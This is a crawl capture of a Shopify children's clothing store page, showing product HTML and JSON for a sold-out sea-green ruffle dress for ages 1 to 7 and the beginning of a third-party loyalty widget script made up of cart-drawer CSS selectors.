  data-aos-easing="ease-out-quart"><img src="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?crop=center&amp;height=3808&amp;v=1713613621&amp;width=2720" alt="" width="2720" height="3808" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=136 136w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=220 220w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=254 254w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=284 284w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=292 292w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=320 320w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=480 480w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=528 528w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=640 640w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=960 960w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1512 1512w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1728 1728w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1950 1950w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2720 2720w" sizes="100vw" fetchpriority="high" class=" fit-cover is-loading ">
</figure>

&nbsp;</div><div class="product-item__bg__under"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7142857142857143;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?crop=center&amp;height=4386&amp;v=1713623753&amp;width=3133" alt="" width="3133" height="4386" loading="lazy" srcset="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=136 136w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=160 160w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=220 220w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=254 254w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=284 284w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=292 292w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=320 320w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=480 480w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=528 528w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=640 640w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=960 960w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1512 1512w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1728 1728w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1950 1950w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=3133 3133w" sizes="100vw" class=" fit-cover is-loading ">
</figure>
</div></a>

      <!--  -->
    </div>

    <div class="product-information" data-product-information>
      <div class="product-item__info">
        <a class="product-link" href="/products/sea-sway-ruffle-dress" data-product-link="/products/sea-sway-ruffle-dress">
          <p class="product-item__title">Sea Sway Ruffle Dress</p>

          <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
              
<span class="price sale">
  
    <span class="sold-out">Sold Out</span>
  
</span>


              <!-- this is to show discount percentage  -->

  
  
  
  
    <span class="discount-badge">(70% Off)</span>
  

  <!-- ends here -->
              
            </div>
          </div>
        </a><div class="product-item__swatches__holder product-item__swatches__holder--circle product-item__swatches__holder--limited">
            
<form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi" data-grid-swatch-form data-fieldset>
          <grid-swatch class="selector-wrapper__scrollbar" data-scrollbar data-swatch-handle="sea-sway-ruffle-dress" data-swatch-label="Color" data-swatch-values="Sea Green:sea-green"></grid-swatch></form>

            <span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>
          </div></div>
      
    </div>
  </div></div></div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.foreverkidz.in/products/sea-sway-ruffle-dress.js?currency=INR&country=IN
body_size: 946
content:
{"id":8358600114434,"title":"Sea Sway Ruffle Dress","handle":"sea-sway-ruffle-dress","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-02-28T17:34:31+05:30","created_at":"2024-02-28T16:23:40+05:30","vendor":"ForeverKidz","type":"sale999","tags":["discounts","tunic"],"price":99900,"price_min":99900,"price_max":99900,"available":false,"price_varies":false,"compare_at_price":326500,"compare_at_price_min":326500,"compare_at_price_max":326500,"compare_at_price_varies":false,"variants":[{"id":44322040480002,"title":"1-2yrs \/ Sea Green \/ Dress","option1":"1-2yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009908","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","public_title":"1-2yrs \/ Sea Green \/ Dress","options":["1-2yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040512770,"title":"2-3yrs \/ Sea Green \/ Dress","option1":"2-3yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009909","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 2-3yrs \/ Sea Green \/ Dress","public_title":"2-3yrs \/ Sea Green \/ Dress","options":["2-3yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040545538,"title":"3-4yrs \/ Sea Green \/ Dress","option1":"3-4yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 3-4yrs \/ Sea Green \/ Dress","public_title":"3-4yrs \/ Sea Green \/ Dress","options":["3-4yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040578306,"title":"4-5yrs \/ Sea Green \/ Dress","option1":"4-5yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 4-5yrs \/ Sea Green \/ Dress","public_title":"4-5yrs \/ Sea Green \/ Dress","options":["4-5yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040611074,"title":"5-6yrs \/ Sea Green \/ Dress","option1":"5-6yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009912","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 5-6yrs \/ Sea Green \/ Dress","public_title":"5-6yrs \/ Sea Green \/ Dress","options":["5-6yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040643842,"title":"6-7yrs \/ Sea Green \/ Dress","option1":"6-7yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009913","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 6-7yrs \/ Sea Green \/ Dress","public_title":"6-7yrs \/ Sea Green \/ Dress","options":["6-7yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway3.webp?v=1713623753","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway2.webp?v=1713623753","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/IMG-20240403-WA0095.jpg?v=1713623753","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway1.webp?v=1713613621","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway5_1.webp?v=1713613621"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621","options":[{"name":"Size","position":1,"values":["1-2yrs","2-3yrs","3-4yrs","4-5yrs","5-6yrs","6-7yrs"]},{"name":"Color","position":2,"values":["Sea Green"]},{"name":"Style","position":3,"values":["Dress"]}],"url":"\/products\/sea-sway-ruffle-dress","media":[{"alt":null,"id":33173036204290,"position":1,"preview_image":{"aspect_ratio":0.664,"height":4096,"width":2720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"aspect_ratio":0.664,"height":4096,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621","width":2720},{"alt":null,"id":32722507006210,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway3.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway3.webp?v=1713623753","width":3133},{"alt":null,"id":32722507038978,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway2.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway2.webp?v=1713623753","width":3133},{"alt":null,"id":32918628532482,"position":4,"preview_image":{"aspect_ratio":0.664,"height":1600,"width":1062,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/IMG-20240403-WA0095.jpg?v=1713623753"},"aspect_ratio":0.664,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/IMG-20240403-WA0095.jpg?v=1713623753","width":1062},{"alt":null,"id":32722507071746,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway1.webp?v=1713613621","width":3133},{"alt":null,"id":32722509496578,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway5_1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway5_1.webp?v=1713613621","width":3133}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.foreverkidz.in/products/sea-sway-ruffle-dress.js
body_size: 986
content:
{"id":8358600114434,"title":"Sea Sway Ruffle Dress","handle":"sea-sway-ruffle-dress","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-02-28T17:34:31+05:30","created_at":"2024-02-28T16:23:40+05:30","vendor":"ForeverKidz","type":"sale999","tags":["discounts","tunic"],"price":99900,"price_min":99900,"price_max":99900,"available":false,"price_varies":false,"compare_at_price":326500,"compare_at_price_min":326500,"compare_at_price_max":326500,"compare_at_price_varies":false,"variants":[{"id":44322040480002,"title":"1-2yrs \/ Sea Green \/ Dress","option1":"1-2yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009908","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","public_title":"1-2yrs \/ Sea Green \/ Dress","options":["1-2yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040512770,"title":"2-3yrs \/ Sea Green \/ Dress","option1":"2-3yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009909","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 2-3yrs \/ Sea Green \/ Dress","public_title":"2-3yrs \/ Sea Green \/ Dress","options":["2-3yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040545538,"title":"3-4yrs \/ Sea Green \/ Dress","option1":"3-4yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 3-4yrs \/ Sea Green \/ Dress","public_title":"3-4yrs \/ Sea Green \/ Dress","options":["3-4yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040578306,"title":"4-5yrs \/ Sea Green \/ Dress","option1":"4-5yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 4-5yrs \/ Sea Green \/ Dress","public_title":"4-5yrs \/ Sea Green \/ Dress","options":["4-5yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040611074,"title":"5-6yrs \/ Sea Green \/ Dress","option1":"5-6yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009912","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 5-6yrs \/ Sea Green \/ Dress","public_title":"5-6yrs \/ Sea Green \/ Dress","options":["5-6yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040643842,"title":"6-7yrs \/ Sea Green \/ Dress","option1":"6-7yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009913","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 6-7yrs \/ Sea Green \/ Dress","public_title":"6-7yrs \/ Sea Green \/ Dress","options":["6-7yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway3.webp?v=1713623753","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway2.webp?v=1713623753","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/IMG-20240403-WA0095.jpg?v=1713623753","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway1.webp?v=1713613621","\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway5_1.webp?v=1713613621"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621","options":[{"name":"Size","position":1,"values":["1-2yrs","2-3yrs","3-4yrs","4-5yrs","5-6yrs","6-7yrs"]},{"name":"Color","position":2,"values":["Sea Green"]},{"name":"Style","position":3,"values":["Dress"]}],"url":"\/products\/sea-sway-ruffle-dress","media":[{"alt":null,"id":33173036204290,"position":1,"preview_image":{"aspect_ratio":0.664,"height":4096,"width":2720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"aspect_ratio":0.664,"height":4096,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/Task-9517464-1-4-4K.png?v=1713613621","width":2720},{"alt":null,"id":32722507006210,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway3.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway3.webp?v=1713623753","width":3133},{"alt":null,"id":32722507038978,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway2.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway2.webp?v=1713623753","width":3133},{"alt":null,"id":32918628532482,"position":4,"preview_image":{"aspect_ratio":0.664,"height":1600,"width":1062,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/IMG-20240403-WA0095.jpg?v=1713623753"},"aspect_ratio":0.664,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/IMG-20240403-WA0095.jpg?v=1713623753","width":1062},{"alt":null,"id":32722507071746,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway1.webp?v=1713613621","width":3133},{"alt":null,"id":32722509496578,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway5_1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0331\/6649\/1788\/files\/seasway5_1.webp?v=1713613621","width":3133}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/foreverkidz1.myshopify.com.js?1769001684
body_size: -382
content:
var bundler_settings_updated='1768825293';

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bdff2-98db-767a-b15c-9a2d5ebccdc3/popcoins-loyalty-1283/assets/pop-club-embed.js
body_size: 20418
content:
const popArrowSvg = '<svg class="pop-arrow" width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.88326 12.9173L9.88327 12.9177C9.89143 13.1844 9.98336 13.4133 10.1634 13.5934C10.3447 13.7746 10.5755 13.8629 10.8437 13.8629C11.1118 13.8629 11.3427 13.7746 11.524 13.5934L16.938 8.17931C17.0335 8.08386 17.1049 7.97666 17.1478 7.85745L17.1481 7.85673C17.1881 7.74374 17.2075 7.62414 17.2075 7.49902C17.2075 7.37385 17.1881 7.25189 17.1491 7.13376L17.1488 7.13285C17.1064 7.00688 17.0342 6.89975 16.9335 6.81419L11.524 1.40468C11.3427 1.22341 11.1118 1.13516 10.8437 1.13516C10.5755 1.13516 10.3447 1.22341 10.1634 1.40468C9.98336 1.5847 9.89143 1.81366 9.88327 2.08037L9.88326 2.08073C9.87566 2.35011 9.96043 2.5828 10.1429 2.76525L13.9131 6.53542L2.0044 6.76113C1.73491 6.76147 1.50176 6.85429 1.31509 7.04031L1.31473 7.04068C1.12837 7.22768 1.03555 7.46133 1.03555 7.73144C1.03555 8.00156 1.12838 8.23505 1.31491 8.42157C1.50188 8.60854 1.73558 8.70176 2.00586 8.70178L2.0087 8.70173L13.8993 8.47636L10.1429 12.2328C9.96043 12.4152 9.87566 12.6479 9.88326 12.9173Z" fill="#fff" stroke="#5E3654" stroke-width="0.3"/> </svg>';

function popDebounce(func, timeout = 300) {
  let timer;
  return (...args) => {
    if (!timer) {
      func.apply(this, args);
    }
    clearTimeout(timer);
    timer = setTimeout(() => {
      timer = undefined;
    }, timeout);
  };
}

// Selectors Array Starting
const popCartDrawerDiv = `body.pop__thenuutjob #rebuy-cart div[data-rebuy-component-id="checkout"], cart-items-component.cart-items-component .cart__ctas, body.pop__freecultr-com cart-drawer#mini-cart footer.mini-cart__drawer-footer, cart-drawer-component .cart-drawer__dialog .shiprocket-headless, body.pop__99baa1-36 cart-drawer .shiprocket-headless, body.pop__nipura-fashion #rebuy-cart div[data-rebuy-component="cart-subtotal"], 
body.pop__faimly-farm quick-cart-items .previewCartAction, body.pop__oblivion114 .cart-drawer .cart__ctas, body.pop__uncomplicated-clothing .popup__body .gokwik-checkout, body.pop__6af98f-2 .hs-site-cart-popup-layout .hs-content-buttons, body.pop__skinvest-skincare .slide-cart .slide-cart-checkout, body.pop__iluvia-professional #CartDrawer .ajaxcart__footer, body.pop__giftingstudio-in:not(.pop__cart) .stock-warning, body.pop__zavya-fashion #nt_cart_canvas button[name="checkout"], body.pop__spritzybytypsy .cartDrawerOverlay__be7e45 .cartFooterWrapper__797b5d, body.pop__b0b706-2 .bee-mini-cart-container .bee-minicart-group-btns, body.pop__49ef49-3 aside#cart .link-btn, body.pop__15ac09-95 .quick-cart .quick-cart__submit, body.pop__clove-oral-care .global-drawer__footer .cart-drawer__taxes-shipping, body.pop__trident-india-store #CartDrawer .tax-note.caption-large, body.pop__typsy-beauty footer.footer .gokwik-checkout, body.pop__typsy-beauty .slidecarthq #slidecart-checkout-form, body.pop__stepevoli .ajax-cart__drawer-wrapper .ajax-cart__buttons, body.pop__panchamrit-ghee #CartDrawer .cart__ctas, body.pop__49a611-fe #CartDrawer .cart__ctas, body.pop__foreverkidz1 #corner-cowi-open-wrapper #corner-cowi-cart-custom-html-above-cta, body.pop__m9hezx-3c .ajaxcart-container .ajaxcart__footer-buttons, body.pop__068738 .cart-sidebar .buttons, body.pop__nasher-miles #cart-drawer .cart__buttons__fieldset, body.pop__f83d66-18 .ajaxcart__inner .shiprocket-headless, body.pop__804a3f hdt-cart-drawer .hdt-cart-tax, body.pop__1a1029-2b .cart--root[data-view="drawer"] button[name="checkout"].cart--checkout-button, body.pop__alive-and-kicking-store #CartDrawer #checkout, body.pop__rawlsessentials form[method="post"] .gokwik-checkout, body.pop__baise-gaba-int .slideout.mini-cart .ajax-cart__buttons ,body.pop__baise-gaba-official .xb_slidecart button[type="button"].xb_slide_cart_button_checkout, body.pop__cd4c68-2 #CartDrawer .pop_cart_selector, body.pop__srisritattva-in #CartDrawer .pop_cart_wrapper, body.pop__kidbeastore #cart_form .cart-drawer-button, body.pop__neurogum-india [data-modal-label="Cart"] .gokwik-checkout, body.pop__alamper #Cart-Drawer .order-note-toggle, body.pop__hebbevu-fresh-bangalore .qsc2-drawer .qsc2-drawer-footer__checkout, body.pop__aaab62-3 #CartDrawer .cart__ctas, body.pop__pawfact-in .drawer__footer .drawer__footer-actions, body.pop__healthymasterin .rebuy-cart__flyout [data-rebuy-component="checkout-area"], 
body.pop__bd08f1-2 #cart-drawer-container #opus-checkout-btn, body.pop__ed1856-4 #CartDrawerForm .cart__checkout-wrapper, body.pop__uff-perfumes .cd-app-scroll-list .opus-btn-checkout, body.pop__vastravogue .popup-cart__footer .popup-cart__buttons, body.pop__zfcp7x-gq #cart-drawer footer.drawer__footer div.grid,body.pop__cff96e-4 #offcanvas-cart .btn-checkout, body.pop__amwoodo-live .opus-drawer-container #opus-checkout-btn-2,body.pop__301cbc-58 #cart-drawer-container .opus-price-ct-container,sidebar-drawer #AjaxCartSubtotal,body.pop__sindhi-dry-fruits-3951 [data-rebuy-cart-anchor="footer"],body.pop__beastlife-dev .total-amount,cart-drawer .drawer__footer-bottom .grid.grid-cols-2.gap-4,cart-notification #cart-notification-button,cart-drawer div.totals,#halo-cart-sidebar .previewCartTotalsPrice li.previewCartTotals.total,cart-drawer [slot="footer"] .h-stack,#MinimogCartDrawer .m-cart-drawer--footer .m-cart--summary,ajax-cart .total-price,#sidebar-cart .Drawer__Footer .Cart__Taxes,#MinimogCartDrawer .m-cart__summary .m-cart__subtotal,#Cart-Drawer .cart-drawer-footer .new-lks,.icart-main .icart-checkout, #cart-drawer .cart-drawer__footer .button-group,#corner-cowi-open-wrapper #corner-cowi-cart-cta-wrapper,cart-drawer .drawer__footer .cart_total,#CartDrawer .ajaxcart__note,cart-drawer .subtotal,#cart-drawer .shiprocket-headless,#cart-drawer breeze-button,cart-drawer .cart-drawer__summary-total,#Cart-Drawer .cart-policy-text,.sidecart .total-amount,#upCart .shiprocket-headless,.site-header__cart .bottom-total,.mini-cart .subtotal-titles,#slidecarthq .slidecarthq .footer .custom-html,body.pop__vinod-stainless-steel .cart__item-sub.cart__item-row.cart__item--subtotal,hdt-cart-drawer .hdt-mini-cart__totals,#minicart-form [data-cart-subtotal],#sidebar-cart .shiprocket-headless,.side-cart-wrap .side_cart_checkout_btn,#_desktop_cart .ajaxcart__footer .subtotal,#halo-cart-sidebar .gokwik-checkout,.velaAjaxCartModal .headerCartTotal,.bls__header_minicart .bls-subtotal,.ajaxcart .drawerSubtotal,#rebuy-cart .rebuy-cart__flyout-subtotal,.hs-cart-drawer-0 .hs-sub-total-cart,#custom-react .side-cart-foot-btn-wrapper,.cartitems--container .cart-checkout,cart-drawer .button-container,[opencartmodal] .proceedtocart.xbg,#ajaxCartForm 